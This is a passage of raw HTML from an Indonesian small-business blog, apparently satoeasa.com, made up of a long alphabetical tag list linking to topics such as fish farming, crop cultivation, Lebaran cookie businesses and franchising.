data-rel=".tag-biaya-perizinan" href="https://satoeasa.com/tag/biaya-perizinan/">biaya perizinan</a></li><li class=""><a data-rel=".tag-biaya-produksi-wayang-kulit" href="https://satoeasa.com/tag/biaya-produksi-wayang-kulit/">biaya produksi wayang kulit</a></li><li class=""><a data-rel=".tag-biaya-seluhur-daftar-hak-merek" href="https://satoeasa.com/tag/biaya-seluhur-daftar-hak-merek/">biaya seluhur daftar hak merek</a></li><li class=""><a data-rel=".tag-bibit-jagung-manis-yang-bagus" href="https://satoeasa.com/tag/bibit-jagung-manis-yang-bagus/">bibit jagung manis yang bagus</a></li><li class=""><a data-rel=".tag-bibit-timun-suri-f1" href="https://satoeasa.com/tag/bibit-timun-suri-f1/">bibit timun suri f1</a></li><li class=""><a data-rel=".tag-bibit-timun-suri-golden" href="https://satoeasa.com/tag/bibit-timun-suri-golden/">bibit timun suri golden</a></li><li class=""><a data-rel=".tag-bikin-konten" href="https://satoeasa.com/tag/bikin-konten/">bikin konten</a></li><li class=""><a data-rel=".tag-bimtek-digital-marketing" href="https://satoeasa.com/tag/bimtek-digital-marketing/">bimtek digital marketing</a></li><li class=""><a data-rel=".tag-bimtek-dprd" href="https://satoeasa.com/tag/bimtek-dprd/">bimtek dprd</a></li><li class=""><a data-rel=".tag-bimtek-kewirausahaan" href="https://satoeasa.com/tag/bimtek-kewirausahaan/">bimtek kewirausahaan</a></li><li class=""><a data-rel=".tag-bimtek-penumbuhan-wirausaha-baru" href="https://satoeasa.com/tag/bimtek-penumbuhan-wirausaha-baru/">Bimtek Penumbuhan Wirausaha Baru</a></li><li class=""><a data-rel=".tag-bimtek-wirausaha-baru" href="https://satoeasa.com/tag/bimtek-wirausaha-baru/">bimtek wirausaha baru</a></li><li class=""><a data-rel=".tag-biodegradable-gift" href="https://satoeasa.com/tag/biodegradable-gift/">biodegradable gift</a></li><li class=""><a data-rel=".tag-birokrasi-perizinan" href="https://satoeasa.com/tag/birokrasi-perizinan/">birokrasi perizinan</a></li><li class=""><a data-rel=".tag-birokrasi-usaha" href="https://satoeasa.com/tag/birokrasi-usaha/">birokrasi usaha</a></li><li class=""><a data-rel=".tag-birokrasi-usaha-umkm" href="https://satoeasa.com/tag/birokrasi-usaha-umkm/">birokrasi usaha UMKM</a></li><li class=""><a data-rel=".tag-bisniis-mengintungkan-bebek-pedaging" href="https://satoeasa.com/tag/bisniis-mengintungkan-bebek-pedaging/">Bisniis Mengintungkan Bebek Pedaging</a></li><li class=""><a data-rel=".tag-bisnis" href="https://satoeasa.com/tag/bisnis/">Bisnis</a></li><li class=""><a data-rel=".tag-bisnis-2023-sukses" href="https://satoeasa.com/tag/bisnis-2023-sukses/">bisnis 2023 sukses</a></li><li class=""><a data-rel=".tag-bisnis-2025" href="https://satoeasa.com/tag/bisnis-2025/">bisnis 2025</a></li><li class=""><a data-rel=".tag-bisnis-2026" href="https://satoeasa.com/tag/bisnis-2026/">bisnis 2026</a></li><li class=""><a data-rel=".tag-bisnis-afiliasi" href="https://satoeasa.com/tag/bisnis-afiliasi/">Bisnis afiliasi</a></li><li class=""><a data-rel=".tag-bisnis-afiliasi-niagahoster" href="https://satoeasa.com/tag/bisnis-afiliasi-niagahoster/">bisnis afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-bisnis-air-mineral" href="https://satoeasa.com/tag/bisnis-air-mineral/">bisnis air mineral</a></li><li class=""><a data-rel=".tag-bisnis-air-minum" href="https://satoeasa.com/tag/bisnis-air-minum/">bisnis air minum</a></li><li class=""><a data-rel=".tag-bisnis-amdk" href="https://satoeasa.com/tag/bisnis-amdk/">bisnis amdk</a></li><li class=""><a data-rel=".tag-bisnis-anak-muda" href="https://satoeasa.com/tag/bisnis-anak-muda/">bisnis anak muda</a></li><li class=""><a data-rel=".tag-bisnis-bagi-pemula" href="https://satoeasa.com/tag/bisnis-bagi-pemula/">Bisnis Bagi Pemula</a></li><li class=""><a data-rel=".tag-bisnis-batako" href="https://satoeasa.com/tag/bisnis-batako/">bisnis batako</a></li><li class=""><a data-rel=".tag-bisnis-berkelanjutan" href="https://satoeasa.com/tag/bisnis-berkelanjutan/">Bisnis Berkelanjutan</a></li><li class=""><a data-rel=".tag-bisnis-berkembang" href="https://satoeasa.com/tag/bisnis-berkembang/">bisnis berkembang</a></li><li class=""><a data-rel=".tag-bisnis-bidang-pertanian" href="https://satoeasa.com/tag/bisnis-bidang-pertanian/">bisnis bidang pertanian</a></li><li class=""><a data-rel=".tag-bisnis-bolu-karamel" href="https://satoeasa.com/tag/bisnis-bolu-karamel/">Bisnis Bolu Karamel</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ayam-potong" href="https://satoeasa.com/tag/bisnis-budidaya-ayam-potong/">Bisnis Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-bebek" href="https://satoeasa.com/tag/bisnis-budidaya-bebek/">Bisnis Budidaya Bebek</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-bebek-pedaging" href="https://satoeasa.com/tag/bisnis-budidaya-bebek-pedaging/">Bisnis Budidaya Bebek Pedaging</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-belut" href="https://satoeasa.com/tag/bisnis-budidaya-belut/">Bisnis Budidaya Belut</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-brokoli" href="https://satoeasa.com/tag/bisnis-budidaya-brokoli/">Bisnis Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-buah-matoa" href="https://satoeasa.com/tag/bisnis-budidaya-buah-matoa/">Bisnis Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-buah-naga" href="https://satoeasa.com/tag/bisnis-budidaya-buah-naga/">Bisnis Budidaya Buah Naga</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-burung-puyuh" href="https://satoeasa.com/tag/bisnis-budidaya-burung-puyuh/">Bisnis Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-cabai-merah" href="https://satoeasa.com/tag/bisnis-budidaya-cabai-merah/">Bisnis Budidaya Cabai Merah</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-cabai-rawit" href="https://satoeasa.com/tag/bisnis-budidaya-cabai-rawit/">Bisnis Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-duku" href="https://satoeasa.com/tag/bisnis-budidaya-duku/">Bisnis Budidaya Duku</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-cupang" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-cupang/">Bisnis Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-koi" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-koi/">Bisnis Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-mas" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-mas/">Bisnis Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-nila" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-nila/">bisnis budidaya ikan nila</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-patin" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-patin/">Bisnis Budidaya Ikan Patin</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jambu-kristal" href="https://satoeasa.com/tag/bisnis-budidaya-jambu-kristal/">Bisnis Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jamur-tiram" href="https://satoeasa.com/tag/bisnis-budidaya-jamur-tiram/">Bisnis Budidaya Jamur Tiram</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jangkrik" href="https://satoeasa.com/tag/bisnis-budidaya-jangkrik/">Bisnis Budidaya Jangkrik</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jeruk-nipisl-peluang-bisnis-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/bisnis-budidaya-jeruk-nipisl-peluang-bisnis-budidaya-jeruk-nipis/">Bisnis Budidaya Jeruk Nipisl Peluang Bisnis Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kacang-hijau" href="https://satoeasa.com/tag/bisnis-budidaya-kacang-hijau/">Bisnis Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/bisnis-budidaya-kacang-kedelai/">Bisnis Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kacang-tanah" href="https://satoeasa.com/tag/bisnis-budidaya-kacang-tanah/">Bisnis Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kangkung" href="https://satoeasa.com/tag/bisnis-budidaya-kangkung/">Bisnis Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ketan-hitam" href="https://satoeasa.com/tag/bisnis-budidaya-ketan-hitam/">Bisnis Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-lengkuas" href="https://satoeasa.com/tag/bisnis-budidaya-lengkuas/">Bisnis Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-lobak" href="https://satoeasa.com/tag/bisnis-budidaya-lobak/">Bisnis Budidaya Lobak</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-mangga-madu" href="https://satoeasa.com/tag/bisnis-budidaya-mangga-madu/">Bisnis Budidaya Mangga Madu</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-mentimun" href="https://satoeasa.com/tag/bisnis-budidaya-mentimun/">Bisnis Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/bisnis-budidaya-pisang-cavendish/">Bisnis Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-porang" href="https://satoeasa.com/tag/bisnis-budidaya-porang/">Bisnis Budidaya Porang</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/bisnis-budidaya-sawi-pakcoy/">Bisnis Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-terong" href="https://satoeasa.com/tag/bisnis-budidaya-terong/">Bisnis Budidaya Terong</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-tomat" href="https://satoeasa.com/tag/bisnis-budidaya-tomat/">Bisnis Budidaya Tomat</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ubi-jalar" href="https://satoeasa.com/tag/bisnis-budidaya-ubi-jalar/">Bisnis Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-wortel" href="https://satoeasa.com/tag/bisnis-budidaya-wortel/">Bisnis Budidaya Wortel</a></li><li class=""><a data-rel=".tag-bisnis-bunga-kol" href="https://satoeasa.com/tag/bisnis-bunga-kol/">bisnis bunga kol</a></li><li class=""><a data-rel=".tag-bisnis-cafe" href="https://satoeasa.com/tag/bisnis-cafe/">bisnis cafe</a></li><li class=""><a data-rel=".tag-bisnis-cocok-saat-ramadhan" href="https://satoeasa.com/tag/bisnis-cocok-saat-ramadhan/">Bisnis Cocok Saat Ramadhan</a></li><li class=""><a data-rel=".tag-bisnis-dan-keuangan" href="https://satoeasa.com/tag/bisnis-dan-keuangan/">Bisnis dan Keuangan</a></li><li class=""><a data-rel=".tag-bisnis-dan-politik" href="https://satoeasa.com/tag/bisnis-dan-politik/">bisnis dan politik</a></li><li class=""><a data-rel=".tag-bisnis-dengan-ai" href="https://satoeasa.com/tag/bisnis-dengan-ai/">bisnis dengan AI</a></li><li class=""><a data-rel=".tag-bisnis-di-era-milenial" href="https://satoeasa.com/tag/bisnis-di-era-milenial/">Bisnis di Era Milenial</a></li><li class=""><a data-rel=".tag-bisnis-digital" href="https://satoeasa.com/tag/bisnis-digital/">bisnis digital</a></li><li class=""><a data-rel=".tag-bisnis-dropship-pemula" href="https://satoeasa.com/tag/bisnis-dropship-pemula/">bisnis dropship pemula</a></li><li class=""><a data-rel=".tag-bisnis-ekspor" href="https://satoeasa.com/tag/bisnis-ekspor/">Bisnis ekspor</a></li><li class=""><a data-rel=".tag-bisnis-emping-mlinjo" href="https://satoeasa.com/tag/bisnis-emping-mlinjo/">Bisnis Emping Mlinjo</a></li><li class=""><a data-rel=".tag-bisnis-es-buah-saat-rmadhan" href="https://satoeasa.com/tag/bisnis-es-buah-saat-rmadhan/">Bisnis Es Buah Saat Rmadhan</a></li><li class=""><a data-rel=".tag-bisnis-fb" href="https://satoeasa.com/tag/bisnis-fb/">bisnis f&amp;b</a></li><li class=""><a data-rel=".tag-bisnis-franchise" href="https://satoeasa.com/tag/bisnis-franchise/">Bisnis Franchise</a></li><li class=""><a data-rel=".tag-bisnis-franchise-minuman" href="https://satoeasa.com/tag/bisnis-franchise-minuman/">Bisnis Franchise Minuman</a></li><li class=""><a data-rel=".tag-bisnis-franchise-tahu" href="https://satoeasa.com/tag/bisnis-franchise-tahu/">bisnis franchise tahu</a></li><li class=""><a data-rel=".tag-bisnis-franchise-teh-poci" href="https://satoeasa.com/tag/bisnis-franchise-teh-poci/">Bisnis Franchise Teh Poci</a></li><li class=""><a data-rel=".tag-bisnis-furniture" href="https://satoeasa.com/tag/bisnis-furniture/">bisnis furniture</a></li><li class=""><a data-rel=".tag-bisnis-game-pokemon" href="https://satoeasa.com/tag/bisnis-game-pokemon/">bisnis game pokemon</a></li><li class=""><a data-rel=".tag-bisnis-games" href="https://satoeasa.com/tag/bisnis-games/">bisnis games</a></li><li class=""><a data-rel=".tag-bisnis-go-green" href="https://satoeasa.com/tag/bisnis-go-green/">Bisnis Go Green</a></li><li class=""><a data-rel=".tag-bisnis-green-packaging" href="https://satoeasa.com/tag/bisnis-green-packaging/">Bisnis Green Packaging</a></li><li class=""><a data-rel=".tag-bisnis-gurame" href="https://satoeasa.com/tag/bisnis-gurame/">bisnis gurame</a></li><li class=""><a data-rel=".tag-bisnis-herbal" href="https://satoeasa.com/tag/bisnis-herbal/">bisnis herbal</a></li><li class=""><a data-rel=".tag-bisnis-ibu-dan-anak" href="https://satoeasa.com/tag/bisnis-ibu-dan-anak/">bisnis ibu dan anak</a></li><li class=""><a data-rel=".tag-bisnis-ikan-nila" href="https://satoeasa.com/tag/bisnis-ikan-nila/">bisnis ikan nila</a></li><li class=""><a data-rel=".tag-bisnis-ikan-patin" href="https://satoeasa.com/tag/bisnis-ikan-patin/">bisnis ikan patin</a></li><li class=""><a data-rel=".tag-bisnis-jasa" href="https://satoeasa.com/tag/bisnis-jasa/">bisnis jasa</a></li><li class=""><a data-rel=".tag-bisnis-jasa-pemula" href="https://satoeasa.com/tag/bisnis-jasa-pemula/">bisnis jasa pemula</a></li><li class=""><a data-rel=".tag-bisnis-jualan-sosis-bakar" href="https://satoeasa.com/tag/bisnis-jualan-sosis-bakar/">bisnis jualan sosis bakar</a></li><li class=""><a data-rel=".tag-bisnis-kacang-bawang" href="https://satoeasa.com/tag/bisnis-kacang-bawang/">Bisnis Kacang Bawang</a></li><li class=""><a data-rel=".tag-bisnis-kacang-telur" href="https://satoeasa.com/tag/bisnis-kacang-telur/">Bisnis Kacang Telur</a></li><li class=""><a data-rel=".tag-bisnis-keberlanjutan" href="https://satoeasa.com/tag/bisnis-keberlanjutan/">bisnis keberlanjutan</a></li><li class=""><a data-rel=".tag-bisnis-kecil" href="https://satoeasa.com/tag/bisnis-kecil/">bisnis kecil</a></li><li class=""><a data-rel=".tag-bisnis-kecil-menengah" href="https://satoeasa.com/tag/bisnis-kecil-menengah/">bisnis kecil menengah</a></li><li class=""><a data-rel=".tag-bisnis-kecil-online" href="https://satoeasa.com/tag/bisnis-kecil-online/">bisnis kecil online</a></li><li class=""><a data-rel=".tag-bisnis-keluarga" href="https://satoeasa.com/tag/bisnis-keluarga/">bisnis keluarga</a></li><li class=""><a data-rel=".tag-bisnis-keripik-pisang" href="https://satoeasa.com/tag/bisnis-keripik-pisang/">BIsnis Keripik Pisang</a></li><li class=""><a data-rel=".tag-bisnis-keripik-sukun" href="https://satoeasa.com/tag/bisnis-keripik-sukun/">Bisnis Keripik Sukun</a></li><li class=""><a data-rel=".tag-bisnis-konstruksi" href="https://satoeasa.com/tag/bisnis-konstruksi/">bisnis konstruksi</a></li><li class=""><a data-rel=".tag-bisnis-kopi-lokal" href="https://satoeasa.com/tag/bisnis-kopi-lokal/">bisnis kopi lokal</a></li><li class=""><a data-rel=".tag-bisnis-kreatif" href="https://satoeasa.com/tag/bisnis-kreatif/">bisnis kreatif</a></li><li class=""><a data-rel=".tag-bisnis-kue-bawang" href="https://satoeasa.com/tag/bisnis-kue-bawang/">Bisnis Kue Bawang</a></li><li class=""><a data-rel=".tag-bisnis-kue-cookies" href="https://satoeasa.com/tag/bisnis-kue-cookies/">Bisnis Kue Cookies</a></li><li class=""><a data-rel=".tag-bisnis-kue-cookies-jelang-lebarankue-cookies-bisnis-menghasilkan" href="https://satoeasa.com/tag/bisnis-kue-cookies-jelang-lebarankue-cookies-bisnis-menghasilkan/">Bisnis Kue Cookies Jelang LebaranKue Cookies Bisnis Menghasilkan</a></li><li class=""><a data-rel=".tag-bisnis-kue-kacang" href="https://satoeasa.com/tag/bisnis-kue-kacang/">Bisnis Kue Kacang</a></li><li class=""><a data-rel=".tag-bisnis-kue-kacang-jelang-lebaran" href="https://satoeasa.com/tag/bisnis-kue-kacang-jelang-lebaran/">Bisnis Kue Kacang Jelang Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-kue-kastengel-jelang-lebaran" href="https://satoeasa.com/tag/bisnis-kue-kastengel-jelang-lebaran/">Bisnis Kue Kastengel Jelang Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-kue-kering-jelang-lebaran" href="https://satoeasa.com/tag/bisnis-kue-kering-jelang-lebaran/">Bisnis Kue Kering Jelang Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-kue-putri-salju" href="https://satoeasa.com/tag/bisnis-kue-putri-salju/">Bisnis Kue Putri Salju</a></li><li class=""><a data-rel=".tag-bisnis-kue-sagon" href="https://satoeasa.com/tag/bisnis-kue-sagon/">Bisnis Kue Sagon</a></li><li class=""><a data-rel=".tag-bisnis-kuliner" href="https://satoeasa.com/tag/bisnis-kuliner/">bisnis kuliner</a></li><li class=""><a data-rel=".tag-bisnis-kuliner-sukses" href="https://satoeasa.com/tag/bisnis-kuliner-sukses/">bisnis kuliner sukses</a></li><li class=""><a data-rel=".tag-bisnis-kupat-tahu-magelang" href="https://satoeasa.com/tag/bisnis-kupat-tahu-magelang/">bisnis kupat tahu magelang</a></li><li class=""><a data-rel=".tag-bisnis-laundry-pemula" href="https://satoeasa.com/tag/bisnis-laundry-pemula/">Bisnis laundry pemula</a></li><li class=""><a data-rel=".tag-bisnis-layanan" href="https://satoeasa.com/tag/bisnis-layanan/">bisnis layanan</a></li><li class=""><a data-rel=".tag-bisnis-le-minerale" href="https://satoeasa.com/tag/bisnis-le-minerale/">bisnis le minerale</a></li><li class=""><a data-rel=".tag-bisnis-legal" href="https://satoeasa.com/tag/bisnis-legal/">Bisnis Legal</a></li><li class=""><a data-rel=".tag-bisnis-lokal" href="https://satoeasa.com/tag/bisnis-lokal/">Bisnis Lokal</a></li><li class=""><a data-rel=".tag-bisnis-mahasiswa" href="https://satoeasa.com/tag/bisnis-mahasiswa/">bisnis mahasiswa</a></li><li class=""><a data-rel=".tag-bisnis-makanan-rumahan" href="https://satoeasa.com/tag/bisnis-makanan-rumahan/">bisnis makanan rumahan</a></li><li class=""><a data-rel=".tag-bisnis-makanan-sehat" href="https://satoeasa.com/tag/bisnis-makanan-sehat/">bisnis makanan sehat</a></li><li class=""><a data-rel=".tag-bisnis-makanan-sehat-modal-kecil" href="https://satoeasa.com/tag/bisnis-makanan-sehat-modal-kecil/">bisnis makanan sehat modal kecil</a></li><li class=""><a data-rel=".tag-bisnis-manis-es-lilin" href="https://satoeasa.com/tag/bisnis-manis-es-lilin/">Bisnis Manis Es Lilin</a></li><li class=""><a data-rel=".tag-bisnis-manisan-tomat" href="https://satoeasa.com/tag/bisnis-manisan-tomat/">Bisnis Manisan Tomat</a></li><li class=""><a data-rel=".tag-bisnis-membuat-bolu-coklat" href="https://satoeasa.com/tag/bisnis-membuat-bolu-coklat/">Bisnis Membuat Bolu Coklat</a></li><li class=""><a data-rel=".tag-bisnis-membuat-jenang-ketan" href="https://satoeasa.com/tag/bisnis-membuat-jenang-ketan/">Bisnis Membuat Jenang ketan</a></li><li class=""><a data-rel=".tag-bisnis-membuat-keripik-manggleng" href="https://satoeasa.com/tag/bisnis-membuat-keripik-manggleng/">Bisnis Membuat Keripik Manggleng</a></li><li class=""><a data-rel=".tag-bisnis-membuat-keripik-tempe" href="https://satoeasa.com/tag/bisnis-membuat-keripik-tempe/">Bisnis Membuat Keripik Tempe</a></li><li class=""><a data-rel=".tag-bisnis-membuat-manisan-buah-pepaya" href="https://satoeasa.com/tag/bisnis-membuat-manisan-buah-pepaya/">Bisnis Membuat Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-bisnis-membuat-nasi-tiwul" href="https://satoeasa.com/tag/bisnis-membuat-nasi-tiwul/">Bisnis Membuat Nasi Tiwul</a></li><li class=""><a data-rel=".tag-bisnis-membuat-parcel-lebaran" href="https://satoeasa.com/tag/bisnis-membuat-parcel-lebaran/">Bisnis Membuat Parcel Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-membuat-rempeyek-kedelai" href="https://satoeasa.com/tag/bisnis-membuat-rempeyek-kedelai/">Bisnis Membuat Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-membuat-rempeyek-udang" href="https://satoeasa.com/tag/bisnis-membuat-rempeyek-udang/">Bisnis Membuat Rempeyek Udang</a></li><li class=""><a data-rel=".tag-bisnis-menanam-pisang-kepok" href="https://satoeasa.com/tag/bisnis-menanam-pisang-kepok/">Bisnis Menanam Pisang Kepok</a></li><li class=""><a data-rel=".tag-bisnis-mengungtungkan-budidaya-ayam-potong" href="https://satoeasa.com/tag/bisnis-mengungtungkan-budidaya-ayam-potong/">Bisnis Mengungtungkan Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-bolu-coklat" href="https://satoeasa.com/tag/bisnis-menguntungkan-bolu-coklat/">Bisnis Menguntungkan Bolu Coklat</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budiaya-duku" href="https://satoeasa.com/tag/bisnis-menguntungkan-budiaya-duku/">Bisnis Menguntungkan Budiaya Duku</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-brokoli" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-brokoli/">Bisnis Menguntungkan Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-buah-matoa" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-buah-matoa/">Bisnis Menguntungkan Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-burung-puyuh" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-burung-puyuh/">Bisnis Menguntungkan Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-ikan-koi" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-ikan-koi/">Bisnis Menguntungkan Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-jambu-air" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-jambu-air/">Bisnis Menguntungkan Budidaya Jambu Air</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-jeruk-nipis/">Bisnis Menguntungkan Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-kacang-kedelai/">Bisnis Menguntungkan Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-mentimun" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-mentimun/">Bisnis Menguntungkan Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-pisang-cavendish/">Bisnis Menguntungkan Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-porang" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-porang/">Bisnis Menguntungkan Budidaya Porang</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-singkong" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-singkong/">Bisnis Menguntungkan Budidaya Singkong</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-terong" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-terong/">Bisnis Menguntungkan Budidaya Terong</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-dengan-budidaya-ikan-mas" href="https://satoeasa.com/tag/bisnis-menguntungkan-dengan-budidaya-ikan-mas/">Bisnis Menguntungkan Dengan Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-manisan-tomat" href="https://satoeasa.com/tag/bisnis-menguntungkan-manisan-tomat/">Bisnis Menguntungkan Manisan Tomat</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-membuat-bolu-karamel" href="https://satoeasa.com/tag/bisnis-menguntungkan-membuat-bolu-karamel/">Bisnis Menguntungkan Membuat Bolu Karamel</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-membuat-dodol-nanas" href="https://satoeasa.com/tag/bisnis-menguntungkan-membuat-dodol-nanas/">Bisnis Menguntungkan Membuat Dodol Nanas</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-membuat-manisan-pepaya" href="https://satoeasa.com/tag/bisnis-menguntungkan-membuat-manisan-pepaya/">Bisnis Menguntungkan Membuat Manisan Pepaya</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-pancake-mangga" href="https://satoeasa.com/tag/bisnis-menguntungkan-pancake-mangga/">Bisnis Menguntungkan Pancake Mangga</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-rempeyek-kedelai" href="https://satoeasa.com/tag/bisnis-menguntungkan-rempeyek-kedelai/">Bisnis Menguntungkan Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-rempeyek-udang" href="https://satoeasa.com/tag/bisnis-menguntungkan-rempeyek-udang/">Bisnis Menguntungkan Rempeyek Udang</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-rempeyekkacang-tanah" href="https://satoeasa.com/tag/bisnis-menguntungkan-rempeyekkacang-tanah/">Bisnis Menguntungkan RempeyekKacang Tanah</a></li><li class=""><a data-rel=".tag-bisnis-menjadi-pengrajin-tempe" href="https://satoeasa.com/tag/bisnis-menjadi-pengrajin-tempe/">Bisnis Menjadi Pengrajin Tempe</a></li><li class=""><a data-rel=".tag-bisnis-menjanjikan-membuat-dodol-tomat" href="https://satoeasa.com/tag/bisnis-menjanjikan-membuat-dodol-tomat/">Bisnis Menjanjikan Membuat Dodol Tomat</a></li><li class=""><a data-rel=".tag-bisnis-mikro" href="https://satoeasa.com/tag/bisnis-mikro/">Bisnis Mikro</a></li><li class=""><a data-rel=".tag-bisnis-minuman-kekinian" href="https://satoeasa.com/tag/bisnis-minuman-kekinian/">bisnis minuman kekinian</a></li><li class=""><a data-rel=".tag-bisnis-minuman-viral" href="https://satoeasa.com/tag/bisnis-minuman-viral/">bisnis minuman viral</a></li><li class=""><a data-rel=".tag-bisnis-modal-ketrampilan" href="https://satoeasa.com/tag/bisnis-modal-ketrampilan/">bisnis modal ketrampilan</a></li><li class=""><a data-rel=".tag-bisnis-model-canvas" href="https://satoeasa.com/tag/bisnis-model-canvas/">bisnis model canvas</a></li><li class=""><a data-rel=".tag-bisnis-model-canvas-adalah" href="https://satoeasa.com/tag/bisnis-model-canvas-adalah/">Bisnis Model Canvas Adalah</a></li><li class=""><a data-rel=".tag-bisnis-model-canvas-bahasa-indonesia" href="https://satoeasa.com/tag/bisnis-model-canvas-bahasa-indonesia/">bisnis model canvas bahasa indonesia</a></li><li class=""><a data-rel=".tag-bisnis-online" href="https://satoeasa.com/tag/bisnis-online/">bisnis online</a></li><li class=""><a data-rel=".tag-bisnis-online-pemula" href="https://satoeasa.com/tag/bisnis-online-pemula/">bisnis online pemula</a></li><li class=""><a data-rel=".tag-bisnis-organik" href="https://satoeasa.com/tag/bisnis-organik/">bisnis organik</a></li><li class=""><a data-rel=".tag-bisnis-otomotif" href="https://satoeasa.com/tag/bisnis-otomotif/">bisnis otomotif</a></li><li class=""><a data-rel=".tag-bisnis-pancake-mangga" href="https://satoeasa.com/tag/bisnis-pancake-mangga/">Bisnis Pancake Mangga</a></li><li class=""><a data-rel=".tag-bisnis-pemuda-jogja" href="https://satoeasa.com/tag/bisnis-pemuda-jogja/">bisnis pemuda jogja</a></li><li class=""><a data-rel=".tag-bisnis-pemula" href="https://satoeasa.com/tag/bisnis-pemula/">bisnis pemula</a></li><li class=""><a data-rel=".tag-bisnis-pertanian" href="https://satoeasa.com/tag/bisnis-pertanian/">bisnis pertanian</a></li><li class=""><a data-rel=".tag-bisnis-peternakan" href="https://satoeasa.com/tag/bisnis-peternakan/">bisnis peternakan</a></li><li class=""><a data-rel=".tag-bisnis-ramadhan" 